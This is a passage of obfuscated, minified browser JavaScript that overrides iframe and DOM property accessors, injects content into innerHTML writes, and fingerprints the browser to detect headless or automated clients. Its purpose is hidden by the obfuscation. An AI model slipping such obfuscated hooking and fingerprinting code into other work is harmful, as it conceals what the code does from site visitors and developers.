vp['A'][Go(0xb5f)](m4)[Go(0xcc9)][Go(0x904)][Go(0xc0d)](this,m9,...mb);}}),n7(m4,CI(0x1af),CI(0x561),{'get':function(){const Gj=CI,m9=vp['A'][Gj(0xb5f)](m4)[Gj(0xa7)][Gj(0xc0d)](this,Gj(0x194));for(var mv=arguments[Gj(0x8d7)],mb=new Array(mv),mm=0x0;mm<mv;mm++)mb[mm]=arguments[mm];const mq=vp['A'][Gj(0xb5f)](m4)[Gj(0x1c6)][Gj(0xb5f)][Gj(0xc0d)](this,...mb);if(nv(m4,mq,m9)){if(bI(mq),m8[Gj(0xc0d)](this))n0(m3,mq);else{if(np(m3,mq,m5),!mq[Gj(0x578)]){const mf=nD(mq,m3,m5);mf();const mJ=setInterval(()=>{const GB=Gj,mY=vp['A'][GB(0xb5f)](m4)[GB(0xa7)][GB(0xc0d)](this,GB(0x194));nv(m4,mq,mY)?mf():clearInterval(mJ);},0x3e8);mq[Gj(0x578)]=mf;}}}return vp['A'][Gj(0xb5f)](m4)[Gj(0xd0d)][Gj(0xb5f)][Gj(0xc0d)](this,...mb);}}),n7(m4,CI(0x1af),CI(0x143),{'get':function(){const GR=CI;for(var m9=arguments[GR(0x8d7)],mv=new Array(m9),mb=0x0;mb<m9;mb++)mv[mb]=arguments[mb];const mm=vp['A'][GR(0xb5f)](m4)[GR(0x1c6)][GR(0xb5f)][GR(0xc0d)](this,...mv);if(!mm)return mm;const mq=vp['A'][GR(0xb5f)](m4)[GR(0xa7)][GR(0xc0d)](this,GR(0x194));if(nv(m4,mm,mq)){if(bI(mm),m8[GR(0xc0d)](this))n0(m3,mm);else{if(np(m3,mm,m5),!mm[GR(0x578)]){const mf=nD(mm,m3,m5);mf();const mJ=setInterval(()=>{const Gu=GR,mY=vp['A'][Gu(0xb5f)](m4)[Gu(0xa7)][Gu(0xc0d)](this,Gu(0x194));nv(m4,mm,mY)?mf():clearInterval(mJ);},0x3e8);mm[GR(0x578)]=mf;}}}if(mq&&(0x0,v2['EW'])(mq)){const mY=new URL((0x0,v2['sH'])(mq)[GR(0xa6b)]);if((GR(0x8ef)===mY[GR(0x4f8)]||GR(0x529)===mY[GR(0x4f8)])&&mY[GR(0x89d)][GR(0x18d)](GR(0xa0e))||GR(0x2b6)===mY[GR(0x4f8)]&&mY[GR(0x89d)][GR(0x18d)](GR(0xdb0))||GR(0xf1e)===mY[GR(0x4f8)]&&'/'===mY[GR(0x89d)])return bc[GR(0xb5f)](m4,mm);}return mm;}}),n7(m4,CI(0x3f4),CI(0x97d),{'get':function(){const Gl=CI;for(var m9=arguments[Gl(0x8d7)],mv=new Array(m9),mb=0x0;mb<m9;mb++)mv[mb]=arguments[mb];const mm=vp['A'][Gl(0xb5f)](m4)[Gl(0x8c)][Gl(0xb5f)][Gl(0xc0d)](this,...mv),mq=vp['A'][Gl(0xb5f)](m4)[Gl(0xafe)][Gl(0xb5f)][Gl(0xc0d)](this);if(Gl(0xee0)==typeof mq&&mq[Gl(0x18d)](Gl(0x615)))try{const mf=JSON[Gl(0x1a6)](mq);if(Gl(0x961)===mf[Gl(0xa6)]&&Gl(0xec5)===mf[Gl(0xd77)])return mm;}catch(mJ){}return v0['A'][Gl(0x771)]!==vp['A'][Gl(0xb5f)](m4)[Gl(0xf24)][Gl(0xb5f)][Gl(0xc0d)](this)||(mY=>!(Gl(0xee0)!=typeof mY||!mY[Gl(0x26a)](Gl(0xe46))))(mq)?mm:bc[Gl(0xb5f)](m4,mm);}}),n7(m4,CI(0x1af),CI(0x1d3),{'get':function(){const GW=CI;for(var m9=arguments[GW(0x8d7)],mv=new Array(m9),mb=0x0;mb<m9;mb++)mv[mb]=arguments[mb];return vp['A'][GW(0xb5f)](m4)[GW(0x84a)][GW(0xb5f)][GW(0xc0d)](this,...mv);},'set':function(m9){const Gw=CI;if(!m9)return vp['A'][Gw(0xb5f)](m4)[Gw(0x84a)][Gw(0x904)][Gw(0xc0d)](this,m9);m9=m9[Gw(0xe1e)]();const mv=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':v0['A'][Gw(0x771)]+Gw(0x71c),'kind':v2['MN'][Gw(0x827)],'baseUrl':vp['A'][Gw(0xb5f)](m4)[Gw(0xb58)][Gw(0xb5f)][Gw(0xb9e)](m4[Gw(0x2c5)]),'endpoint':v0['A'][Gw(0x771)]});return m9=m9[Gw(0x18d)](mv)?b2({'_window':m4,'protectUrlContext':m3,'html':m9}):Gw(0xd31)[Gw(0x2f5)](vX,Gw(0xcea))[Gw(0x2f5)](mv,Gw(0xd0e))[Gw(0x2f5)]((0x0,vE['x'])()['id'],Gw(0x3b6))+b2({'_window':m4,'protectUrlContext':m3,'html':m9}),vp['A'][Gw(0xb5f)](m4)[Gw(0x84a)][Gw(0x904)][Gw(0xc0d)](this,m9);}},m8),n7(m4,CI(0xf8c),CI(0x69a),{'get':function(){const GO=CI;var m9,mv;return null!==(m9=null===(mv=this[GO(0xaf5)])||void 0x0===mv?void 0x0:mv[GO(0x69a)])&&void 0x0!==m9?m9:vp['A'][GO(0xb5f)](m4)[GO(0x986)][GO(0xb5f)][GO(0xc0d)](this);}}),n7(m4,CI(0xf8c),CI(0xde7),{'get':function(){const GL=CI;var m9,mv;return null!==(m9=null===(mv=this[GL(0xaf5)])||void 0x0===mv?void 0x0:mv[GL(0xde7)])&&void 0x0!==m9?m9:vp['A'][GL(0xb5f)](m4)[GL(0xbaa)][GL(0xb5f)][GL(0xc0d)](this);}}),n7(m4,CI(0xf8c),CI(0xc90),{'get':function(){const GQ=CI;var m9,mv;return null!==(m9=null===(mv=this[GQ(0xaf5)])||void 0x0===mv?void 0x0:mv[GQ(0xc90)])&&void 0x0!==m9?m9:vp['A'][GQ(0xb5f)](m4)[GQ(0xd64)][GQ(0xb5f)][GQ(0xc0d)](this);}}),n7(m4,CI(0xf8c),CI(0x70e),{'get':function(){const GT=CI;var m9,mv;return null!==(m9=null===(mv=this[GT(0xaf5)])||void 0x0===mv?void 0x0:mv[GT(0x70e)])&&void 0x0!==m9?m9:vp['A'][GT(0xb5f)](m4)[GT(0x4e9)][GT(0xb5f)][GT(0xc0d)](this);}}),n7(m4,CI(0xf8c),CI(0x8dc),{'get':function(){const GS=CI;var m9,mv;return null!==(m9=null===(mv=this[GS(0xaf5)])||void 0x0===mv?void 0x0:mv[GS(0x8dc)])&&void 0x0!==m9?m9:vp['A'][GS(0xb5f)](m4)[GS(0x100)][GS(0xb5f)][GS(0xc0d)](this);}}),n7(m4,CI(0xf8c),CI(0x1a7),{'get':function(){const GV=CI;var m9,mv;return null!==(m9=null===(mv=this[GV(0xaf5)])||void 0x0===mv?void 0x0:mv[GV(0x1a7)])&&void 0x0!==m9?m9:vp['A'][GV(0xb5f)](m4)[GV(0x37e)][GV(0xb5f)][GV(0xc0d)](this);}}),n6(m4,CI(0x9df),CI(0xe83),function(m9){const GN=CI;for(var mv=arguments[GN(0x8d7)],mb=new Array(mv>0x1?mv-0x1:0x0),mm=0x1;mm<mv;mm++)mb[mm-0x1]=arguments[mm];if(this instanceof m4[GN(0x9df)]&&m9 instanceof m4[GN(0x84)]){const mq=Array[GN(0x3d0)](m9[GN(0x84b)])[GN(0x630)](mf=>mf instanceof m4[GN(0x547)]?vp['A'][GN(0xb5f)](m4)[GN(0xba3)][GN(0xb5f)][GN(0xc0d)](mf):'');return vp['A'][GN(0xb5f)](m4)[GN(0xba3)][GN(0x904)][GN(0xc0d)](m9,(0x0,vw['dv'])({'protectUrlContext':m3,'stylesheet':mq[GN(0x82e)](''),'idFilter':mf=>(0x0,vj['Bo'])(m5,mf),'urlFilter':mf=>(0x0,vj['pI'])(m5,mf),'attributeFilter':mf=>(0x0,vj['yu'])(m5,mf)})),vp['A'][GN(0xb5f)](m4)[GN(0x3c8)][GN(0xc0d)](this,m9,...mb);}return vp['A'][GN(0xb5f)](m4)[GN(0x3c8)][GN(0xc0d)](this,m9,...mb);}),Object[CI(0x9fd)](m4)[CI(0xad1)](m9=>{const Gg=CI;try{if(!m9[Gg(0x26a)](Gg(0xc3a))||!m9[Gg(0x37d)](Gg(0x95f)))return;const mv=[Gg(0xf04),Gg(0x4ae)];for(const mb of mv){const mm=m4[Gg(0xe20)][Gg(0x18e)](m4[m9][Gg(0xcf8)],mb);mm&&m4[Gg(0xe20)][Gg(0x300)](m4[m9][Gg(0xcf8)],mb,{'get':function(){const GA=Gg;for(var mq=arguments[GA(0x8d7)],mf=new Array(mq),mJ=0x0;mJ<mq;mJ++)mf[mJ]=arguments[mJ];if(!(0x0,vj['sU'])(m5,this))return mm[GA(0xb5f)][GA(0xc0d)](this,...mf);let mY=mm[GA(0xb5f)][GA(0xc0d)](this,...mf);return GA(0xee0)==typeof mY&&mY[GA(0x26a)](GA(0xa20))&&(mY=mY[GA(0x730)](0x3)),mY;},'set':function(mq){const GP=Gg;for(var mf=arguments[GP(0x8d7)],mJ=new Array(mf>0x1?mf-0x1:0x0),mY=0x1;mY<mf;mY++)mJ[mY-0x1]=arguments[mY];return(0x0,vj['sU'])(m5,this)?(GP(0xee0)!=typeof mq&&GP(0xb9f)!=typeof mq||(mq=GP(0xa20)+mq),mm[GP(0xb5f)][GP(0xc0d)](this)===mq?mq:mm[GP(0x904)][GP(0xc0d)](this,mq,...mJ)):mm[GP(0x904)][GP(0xc0d)](this,mq,...mJ);}});}}catch(mq){}});}const nM=m3=>{try{m3();}catch(m4){}};function na(m3){const GX=aI;var m4;if(v6['A'][GX(0x247)](GX(0x3e2)),null!==(m4=window[GX(0x5ce)])&&void 0x0!==m4&&m4[GX(0x948)])return;const m5=window[GX(0x5ce)]||[];window[GX(0x5ce)]={'push':m8=>nM(m8),'__replaced':!0x0};for(const m8 of[...m5][GX(0x98b)]())nM(m8);const m6=m9=>{const GE=GX;GE(0x878)===m9[GE(0x292)]?m9[GE(0x79b)](...m9[GE(0x577)]):GE(0x149)===m9[GE(0x292)]?m9[GE(0x79b)]():GE(0x4ca)===m9[GE(0x292)]&&m9[GE(0x1ad)]();},m7=window[GX(0x2ee)]||[];window[GX(0x2ee)]={'push':m9=>setTimeout(()=>m6(m9),0x0)};for(const m9 of m7)nM(()=>m6(m9));}function nU(m3){const Gz=aI;return Gz(0x813)===function(m4){const Gd=Gz;try{return new URL(m4)[Gd(0x1b9)][Gd(0xb5f)](Gd(0xe1c))||'';}catch(m5){return'';}}(m3);}var nr=n(0xabf);const ny=class{static[aI(0x61e)](){const GK=aI;var m3,m4;let m5=arguments[GK(0x8d7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:GK(0xb3a),m6=!(arguments[GK(0x8d7)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const m7=Date[GK(0x6af)](),m8=m7-m7%0x5265c00,m9=m8-0x5265c00,mv=m8+0x5265c00,mb=GK(0xd4c)+(0x0,nZ['t'])(m5+'_'+m8),mm=GK(0xd4c)+(0x0,nZ['t'])(m5+'_'+m9),mq=GK(0xd4c)+(0x0,nZ['t'])(m5+'_'+mv);return mb===mm||mb===mq||mm===mq||!(null!==(m3=null!==(m4=window[mb])&&void 0x0!==m4?m4:window[mm])&&void 0x0!==m3?m3:window[mq])&&(m6&&(window[mb]=!0x0,window[mm]=!0x0,window[mq]=!0x0),!0x0);}};var ni,nk=n(0xd17),nC=/bot|crawl|http|lighthouse|scan|search|spider/i,nH=function(m3,m4){const GI=aI;return nH=Object[GI(0xd7)]||{'__proto__':[]}instanceof Array&&function(m5,m6){const x0=GI;m5[x0(0x413)]=m6;}||function(m5,m6){const x1=GI;for(var m7 in m6)Object[x1(0xcf8)][x1(0xb90)][x1(0xc0d)](m6,m7)&&(m5[m7]=m6[m7]);},nH(m3,m4);};function nG(m3,m4,m5,m6){return new(m5||(m5=Promise))(function(m7,m8){const x5=a3b;function m9(mm){const x2=a3b;try{mb(m6[x2(0xac5)](mm));}catch(mq){m8(mq);}}function mv(mm){const x3=a3b;try{mb(m6[x3(0x7cd)](mm));}catch(mq){m8(mq);}}function mb(mm){const x4=a3b;var mq;mm[x4(0xfa1)]?m7(mm[x4(0x530)]):(mq=mm[x4(0x530)],mq instanceof m5?mq:new m5(function(mf){mf(mq);}))[x4(0x7b7)](m9,mv);}mb((m6=m6[x5(0xb9e)](m3,m4||[]))[x5(0xac5)]());});}function nx(m3,m4){const x6=aI;var m5,m6,m7,m8,m9={'label':0x0,'sent':function(){if(0x1&m7[0x0])throw m7[0x1];return m7[0x1];},'trys':[],'ops':[]};return m8={'next':mv(0x0),'throw':mv(0x1),'return':mv(0x2)},x6(0xa4c)==typeof Symbol&&(m8[Symbol[x6(0xde6)]]=function(){return this;}),m8;function mv(mb){return function(mm){return function(mq){const x7=a3b;if(m5)throw new TypeError(x7(0x363));for(;m8&&(m8=0x0,mq[0x0]&&(m9=0x0)),m9;)try{if(m5=0x1,m6&&(m7=0x2&mq[0x0]?m6[x7(0xba)]:mq[0x0]?m6[x7(0x7cd)]||((m7=m6[x7(0xba)])&&m7[x7(0xc0d)](m6),0x0):m6[x7(0xac5)])&&!(m7=m7[x7(0xc0d)](m6,mq[0x1]))[x7(0xfa1)])return m7;switch(m6=0x0,m7&&(mq=[0x2&mq[0x0],m7[x7(0x530)]]),mq[0x0]){case 0x0:case 0x1:m7=mq;break;case 0x4:return m9[x7(0xe31)]++,{'value':mq[0x1],'done':!0x1};case 0x5:m9[x7(0xe31)]++,m6=mq[0x1],mq=[0x0];continue;case 0x7:mq=m9[x7(0x355)][x7(0xae5)](),m9[x7(0xe24)][x7(0xae5)]();continue;default:if(!((m7=(m7=m9[x7(0xe24)])[x7(0x8d7)]>0x0&&m7[m7[x7(0x8d7)]-0x1])||0x6!==mq[0x0]&&0x2!==mq[0x0])){m9=0x0;continue;}if(0x3===mq[0x0]&&(!m7||mq[0x1]>m7[0x0]&&mq[0x1]<m7[0x3])){m9[x7(0xe31)]=mq[0x1];break;}if(0x6===mq[0x0]&&m9[x7(0xe31)]<m7[0x1]){m9[x7(0xe31)]=m7[0x1],m7=mq;break;}if(m7&&m9[x7(0xe31)]<m7[0x2]){m9[x7(0xe31)]=m7[0x2],m9[x7(0x355)][x7(0x8ee)](mq);break;}m7[0x2]&&m9[x7(0x355)][x7(0xae5)](),m9[x7(0xe24)][x7(0xae5)]();continue;}mq=m4[x7(0xc0d)](m3,m9);}catch(mf){mq=[0x6,mf],m6=0x0;}finally{m5=m7=0x0;}if(0x5&mq[0x0])throw mq[0x1];return{'value':mq[0x0]?mq[0x1]:void 0x0,'done':!0x0};}([mb,mm]);};}}function no(m3,m4,m5){const x8=aI;if(m5||0x2===arguments[x8(0x8d7)]){for(var m6,m7=0x0,m8=m4[x8(0x8d7)];m7<m8;m7++)!m6&&m7 in m4||(m6||(m6=Array[x8(0xcf8)][x8(0x730)][x8(0xc0d)](m4,0x0,m7)),m6[m7]=m4[m7]);}return m3[x8(0x2f5)](m6||Array[x8(0xcf8)][x8(0x730)][x8(0xc0d)](m4));}Object[aI(0x97c)],Object[aI(0x97c)],aI(0xa4c)==typeof SuppressedError&&SuppressedError;var nj=aI(0xb87),nB=aI(0x2e0),nR=aI(0xd9),nu=aI(0xce7),nl=aI(0xd43),nW=aI(0xf59),nw=function(m3){function m4(m5,m6){const x9=a3b;var m7=m3[x9(0xc0d)](this,m6)||this;return m7[x9(0xf73)]=m5,m7[x9(0x5a5)]=x9(0xb6e),Object[x9(0xd7)](m7,m4[x9(0xcf8)]),m7;}return function(m5,m6){const xv=a3b;if(xv(0xa4c)!=typeof m6&&null!==m6)throw new TypeError(xv(0xdc2)+String(m6)+xv(0x4f1));function m7(){const xb=xv;this[xb(0xb14)]=m5;}nH(m5,m6),m5[xv(0xcf8)]=null===m6?Object[xv(0x97c)](m6):(m7[xv(0xcf8)]=m6[xv(0xcf8)],new m7());}(m4,m3),m4;}(Error);function nO(m3){return nG(this,void 0x0,void 0x0,function(){var m4,m5,m6=this;return nx(this,function(m7){const xn=a3b;switch(m7[xn(0xe31)]){case 0x0:return m4={},m5=Object[xn(0x9d0)](m3),[0x4,Promise[xn(0xdfc)](m5[xn(0x630)](function(m8){return nG(m6,void 0x0,void 0x0,function(){var m9,mv,mb,mm,mq;return nx(this,function(mf){const xm=a3b;switch(mf[xm(0xe31)]){case 0x0:m9=m3[m8],mf[xm(0xe31)]=0x1;case 0x1:return mf[xm(0xe24)][xm(0x8ee)]([0x1,0x3,,0x4]),mv=m4,mb=m8,mq={},[0x4,m9()];case 0x2:return mv[mb]=(mq[xm(0x530)]=mf[xm(0x65b)](),mq[xm(0xf73)]=0x0,mq),[0x3,0x4];case 0x3:return mm=mf[xm(0x65b)](),m4[m8]=mm instanceof nw?{'state':mm[xm(0xf73)],'error':''[xm(0x2f5)](mm[xm(0x5a5)],':\x20')[xm(0x2f5)](mm[xm(0xf5b)])}:{'state':-0x3,'error':mm instanceof Error?''[xm(0x2f5)](mm[xm(0x5a5)],':\x20')[xm(0x2f5)](mm[xm(0xf5b)]):String(mm)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return m7[xn(0x65b)](),[0x2,m4];}});});}function nL(m3,m4){const xq=aI;return-0x1!==m3[xq(0x4bc)](m4);}function nQ(m3,m4){const xf=aI;return-0x1!==m3[xf(0x4bc)](m4);}function nT(m3){const xJ=aI;return Object[xJ(0x9fd)](m3);}function nS(m3){const xY=aI;for(var m4=[],m5=0x1;m5<arguments[xY(0x8d7)];m5++)m4[m5-0x1]=arguments[m5];for(var m6=function(mv){const xh=xY;if(xh(0xee0)==typeof mv){if(nL(m3,mv))return{'value':!0x0};}else{if(null!=function(mb,mm){const xs=xh;if(xs(0xce2)in mb)return mb[xs(0xce2)](mm);for(var mq=0x0;mq<mb[xs(0x8d7)];mq++)if(mm(mb[mq]))return mb[mq];}(m3,function(mb){const xD=xh;return mv[xD(0xa2)](mb);}))return{'value':!0x0};}},m7=0x0,m8=m4;m7<m8[xY(0x8d7)];m7++){var m9=m6(m8[m7]);if(xY(0xc99)==typeof m9)return m9[xY(0x530)];}return!0x1;}function nV(m3){const xZ=aI;return m3[xZ(0x41d)](function(m4,m5){return m4+(m5?0x1:0x0);},0x0);}var nN={'detectAppVersion':function(m3){const xt=aI;var m4=m3[xt(0x3e7)];return 0x0===m4[xt(0xf73)]&&(/headless/i[xt(0xa2)](m4[xt(0x530)])?nl:/electron/i[xt(0xa2)](m4[xt(0x530)])?nj:/slimerjs/i[xt(0xa2)](m4[xt(0x530)])?nu:void 0x0);},'detectDocumentAttributes':function(m3){const xc=aI;var m4=m3[xc(0x345)];return 0x0===m4[xc(0xf73)]&&(nS(m4[xc(0x530)],xc(0xd9),xc(0xe5e),xc(0xc93))?nR:void 0x0);},'detectErrorTrace':function(m3){const xF=aI;var m4=m3[xF(0x390)];return 0x0===m4[xF(0xf73)]&&(/PhantomJS/i[xF(0xa2)](m4[xF(0x530)])?nB:void 0x0);},'detectEvalLengthInconsistency':function(m3){const xp=aI;var m4=m3[xp(0x583)],m5=m3[xp(0x65c)],m6=m3[xp(0x7fb)];if(0x0===m4[xp(0xf73)]&&0x0===m5[xp(0xf73)]&&0x0===m6[xp(0xf73)]){var m7=m4[xp(0x530)];return xp(0xf59)!==m6[xp(0x530)]&&(0x25===m7&&!nL([xp(0xb05),xp(0xf01)],m6[xp(0x530)])||0x27===m7&&!nL([xp(0x1c9)],m5[xp(0x530)])||0x21===m7&&!nL([xp(0xc61)],m6[xp(0x530)]));}},'detectFunctionBind':function(m3){const xM=aI;if(-0x2===m3[xM(0x839)][xM(0xf73)])return nB;},'detectLanguagesLengthInconsistency':function(m3){const xa=aI;var m4=m3[xa(0x18a)];if(0x0===m4[xa(0xf73)]&&0x0===m4[xa(0x530)][xa(0x8d7)])return nl;},'detectNotificationPermissions':function(m3){const xU=aI;var m4=m3[xU(0x9ea)],m5=m3[xU(0x65c)];return 0x0===m5[xU(0xf73)]&&xU(0x3f2)===m5[xU(0x530)]&&(0x0===m4[xU(0xf73)]&&m4[xU(0x530)]?nl:void 0x0);},'detectPluginsArray':function(m3){const xr=aI;var m4=m3[xr(0xc05)];if(0x0===m4[xr(0xf73)]&&!m4[xr(0x530)])return nl;},'detectPluginsLengthInconsistency':function(m3){const xy=aI;var m4=m3[xy(0x2d0)],m5=m3[xy(0x7ad)],m6=m3[xy(0x65c)],m7=m3[xy(0x7fb)];if(0x0===m4[xy(0xf73)]&&0x0===m5[xy(0xf73)]&&0x0===m6[xy(0xf73)]&&0x0===m7[xy(0xf73)]&&xy(0x3f2)===m6[xy(0x530)]&&!m5[xy(0x530)]&&xy(0xc61)===m7[xy(0x530)])return 0x0===m4[xy(0x530)]?nl:void 0x0;},'detectProcess':function(m3){const xi=aI;var m4,m5=m3[xi(0xd8f)];return 0x0===m5[xi(0xf73)]&&(xi(0x778)===m5[xi(0x530)][xi(0x292)]||null!=(null===(m4=m5[xi(0x530)][xi(0x9e)])||void 0x0===m4?void 0x0:m4[xi(0xb87)])?nj:void 0x0);},'detectUserAgent':function(m3){const xe=aI;var m4=m3[xe(0x8aa)];return 0x0===m4[xe(0xf73)]&&(/PhantomJS/i[xe(0xa2)](m4[xe(0x530)])?nB:/Headless/i[xe(0xa2)](m4[xe(0x530)])?nl:/Electron/i[xe(0xa2)](m4[xe(0x530)])?nj:/slimerjs/i[xe(0xa2)](m4[xe(0x530)])?nu:void 0x0);},'detectWebDriver':function(m3){const xk=aI;var m4=m3[xk(0x5d6)];if(0x0===m4[xk(0xf73)]&&m4[xk(0x530)])return nl;},'detectWebGL':function(m3){const xC=aI;var m4=m3[xC(0x69f)];if(0x0===m4[xC(0xf73)]){var m5=m4[xC(0x530)],m6=m5[xC(0x179)],m7=m5[xC(0x778)];if(xC(0xcf0)==m6&&xC(0xb79)==m7)return nl;}},'detectWindowExternal':function(m3){const xH=aI;var m4=m3[xH(0xa76)];return 0x0===m4[xH(0xf73)]&&(/Sequentum/i[xH(0xa2)](m4[xH(0x530)])?xH(0xf3):void 0x0);},'detectWindowSize':function(m3){const xG=aI;var m4=m3[xG(0x402)],m5=m3[xG(0xdcf)];if(0x0!==m4[xG(0xf73)]||0x0!==m5[xG(0xf73)])return!0x1;var m6=m4[xG(0x530)],m7=m6[xG(0x71e)],m8=m6[xG(0xbd3)];return m5[xG(0x530)]&&0x0===m7&&0x0===m8?nl:void 0x0;},'detectMimeTypesConsistent':function(m3){const xx=aI;var m4=m3[xx(0xa0c)];if(0x0===m4[xx(0xf73)]&&!m4[xx(0x530)])return nW;},'detectProductSub':function(m3){const xo=aI;var m4=m3[xo(0x489)],m5=m3[xo(0x65c)];return 0x0===m4[xo(0xf73)]&&0x0===m5[xo(0xf73)]&&(xo(0x3f2)!==m5[xo(0x530)]&&xo(0x525)!==m5[xo(0x530)]&&xo(0xf7d)!==m5[xo(0x530)]&&xo(0x7c3)!==m5[xo(0x530)]||xo(0x870)===m4[xo(0x530)]?void 0x0:nW);},'detectDistinctiveProperties':function(m3){const xj=aI;var m4=m3[xj(0x7d5)];if(0x0!==m4[xj(0xf73)])return!0x1;var m5,m6=m4[xj(0x530)];for(m5 in m6)if(m6[m5])return m5;}};function ng(){const xB=aI;var m3,m4,m5=window,m6=navigator;return nV([xB(0x15f)in m6,xB(0xd85)in m6,0x0===m6[xB(0x179)][xB(0x4bc)](xB(0x7d7)),xB(0x5d3)in m5,xB(0x307)in m5,xB(0x4dd)in m5,xB(0xec1)in m5])>=0x5?xB(0xc61):nV([xB(0xad8)in m5,xB(0xb6)in m5,xB(0x938)in m5,0x0===m6[xB(0x179)][xB(0x4bc)](xB(0x325)),xB(0xdb)in m6,xB(0x831)in m5])>=0x4?xB(0xb05):nV([xB(0x4a9)in navigator,xB(0xd75)in(null!==(m4=null===(m3=document[xB(0x72b)])||void 0x0===m3?void 0x0:m3[xB(0xc1a)])&&void 0x0!==m4?m4:{}),xB(0x780)in m5,xB(0x990)in m5,xB(0xa6f)in m5,xB(0xe55)in m5])>=0x4?xB(0xf01):xB(0xf59);}var nA={'android':function(){const xR=aI;var m3=ng(),m4=xR(0xc61)===m3,m5=xR(0xf01)===m3;if(!m4&&!m5)return!0x1;var m6=window;return nV([xR(0xedf)in m6,xR(0x679)in m6,m4&&!(xR(0xf0b)in m6),m5&&/android/i[xR(0xa2)](navigator[xR(0x3e7)])])>=0x2;},'browserKind':function(){const xu=aI;var m3,m4=null===(m3=navigator[xu(0x8aa)])||void 0x0===m3?void 0x0:m3[xu(0x1da)]();return nQ(m4,xu(0xe4f))?xu(0x945):nQ(m4,xu(0x76b))||nQ(m4,xu(0xb4f))?xu(0x1c9):nQ(m4,xu(0x7c3))?xu(0x7c3):nQ(m4,xu(0x372))?xu(0x372):nQ(m4,xu(0xf7d))||nQ(m4,xu(0xd2a))?xu(0xf7d):nQ(m4,xu(0x3f2))?xu(0x3f2):nQ(m4,xu(0x525))?xu(0x525):xu(0xf59);},'browserEngineKind':ng,'documentFocus':function(){const xl=aI;return void 0x0!==document[xl(0xd0)]&&document[xl(0xd0)]();},'userAgent':function(){const xW=aI;return navigator[xW(0x8aa)];},'appVersion':function(){const xw=aI;var m3=navigator[xw(0x3e7)];if(null==m3)throw new nw(-0x1,xw(0x87));return m3;},'rtt':function(){const xO=aI;if(void 0x0===navigator[xO(0x96d)])throw new nw(-0x1,xO(0xe4));if(void 0x0===navigator[xO(0x96d)][xO(0x506)])throw new nw(-0x1,xO(0xed));return navigator[xO(0x96d)][xO(0x506)];},'windowSize':function(){const xL=aI;return{'outerWidth':window[xL(0x71e)],'outerHeight':window[xL(0xbd3)],'innerWidth':window[xL(0x923)],'innerHeight':window[xL(0xf8e)]};},'pluginsLength':function(){const xQ=aI;if(void 0x0===navigator[xQ(0x968)])throw new nw(-0x1,xQ(0x35e));if(void 0x0===navigator[xQ(0x968)][xQ(0x8d7)])throw new nw(-0x3,xQ(0x8eb));return navigator[xQ(0x968)][xQ(0x8d7)];},'pluginsArray':function(){const xT=aI;if(void 0x0===navigator[xT(0x968)])throw new nw(-0x1,xT(0x35e));if(void 0x0===window[xT(0x2e5)])throw new nw(-0x1,xT(0xf97));return navigator[xT(0x968)]instanceof PluginArray;},'errorTrace':function(){const xS=aI;try{null[0x0]();}catch(m3){if(m3 instanceof Error&&null!=m3[xS(0x20c)])return m3[xS(0x20c)][xS(0xe1e)]();}throw new nw(-0x3,xS(0xe91));},'productSub':function(){const xV=aI;var m3=navigator[xV(0x489)];if(void 0x0===m3)throw new nw(-0x1,xV(0xcd5));return m3;},'windowExternal':function(){const xN=aI;if(void 0x0===window[xN(0x828)])throw new nw(-0x1,xN(0x709));var m3=window[xN(0x828)];if(xN(0xa4c)!=typeof m3[xN(0xe1e)])throw new nw(-0x2,xN(0x272));return m3[xN(0xe1e)]();},'mimeTypesConsistent':function(){const xg=aI;if(void 0x0===navigator[xg(0x3ad)])throw new nw(-0x1,xg(0xc7a));for(var m3=navigator[xg(0x3ad)],m4=Object[xg(0xe8)](m3)===MimeTypeArray[xg(0xcf8)],m5=0x0;m5<m3[xg(0x8d7)];m5++)m4&&(m4=Object[xg(0xe8)](m3[m5])===MimeType[xg(0xcf8)]);return m4;},'evalLength':function(){const xA=aI;return eval[xA(0xe1e)]()[xA(0x8d7)];},'webGL':function(){const xP=aI;var m3=document[xP(0x3a2)](xP(0xf72));if(xP(0xa4c)!=typeof m3[xP(0xf4c)])throw new nw(-0x2,xP(0x327));var m4=m3[xP(0xf4c)](xP(0x555));if(null===m4)throw new nw(-0x4,xP(0x512));if(xP(0xa4c)!=typeof m4[xP(0x429)])throw new nw(-0x2,xP(0xdde));return{'vendor':m4[xP(0x429)](m4[xP(0xd6a)]),'renderer':m4[xP(0x429)](m4[xP(0x85a)])};},'webDriver':function(){const xX=aI;if(null==navigator[xX(0xe5e)])throw new nw(-0x1,xX(0x8f1));return navigator[xX(0xe5e)];},'languages':function(){const xE=aI;var m3,m4=navigator,m5=[],m6=m4[xE(0xe00)]||m4[xE(0xbf6)]||m4[xE(0xd23)]||m4[xE(0x7de)];if(void 0x0!==m6&&m5[xE(0x8ee)]([m6]),Array[xE(0x983)](m4[xE(0x18a)]))xE(0xc61)===ng()&&nV([!(xE(0x328)in(m3=window)),xE(0xda9)in m3,''+m3[xE(0x85c)]==xE(0x886),''+m3[xE(0x4aa)]==xE(0x5e7)])>=0x3||m5[xE(0x8ee)](m4[xE(0x18a)]);else{if(xE(0xee0)==typeof m4[xE(0x18a)]){var m7=m4[xE(0x18a)];m7&&m5[xE(0x8ee)](m7[xE(0x27d)](','));}}return m5;},'notificationPermissions':function(){return nG(this,void 0x0,void 0x0,function(){var m3,m4;return nx(this,function(m5){const xz=a3b;switch(m5[xz(0xe31)]){case 0x0:if(void 0x0===window[xz(0xf1a)])throw new nw(-0x1,xz(0xa46));if(void 0x0===navigator[xz(0xd11)])throw new nw(-0x1,xz(0x754));if(xz(0xa4c)!=typeof(m3=navigator[xz(0xd11)])[xz(0x14e)])throw new nw(-0x2,xz(0xb48));m5[xz(0xe31)]=0x1;case 0x1:return m5[xz(0xe24)][xz(0x8ee)]([0x1,0x3,,0x4]),[0x4,m3[xz(0x14e)]({'name':xz(0xb7e)})];case 0x2:return m4=m5[xz(0x65b)](),[0x2,xz(0xed7)===window[xz(0xf1a)][xz(0xb44)]&&xz(0x662)===m4[xz(0xf73)]];case 0x3:throw m5[xz(0x65b)](),new nw(-0x3,xz(0x8a7));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const xd=aI;if(void 0x0===document[xd(0x72b)])throw new nw(-0x1,xd(0x33d));var m3=document[xd(0x72b)];if(xd(0xa4c)!=typeof m3[xd(0x472)])throw new nw(-0x2,xd(0x4ce));return m3[xd(0x472)]();},'functionBind':function(){const xK=aI;if(void 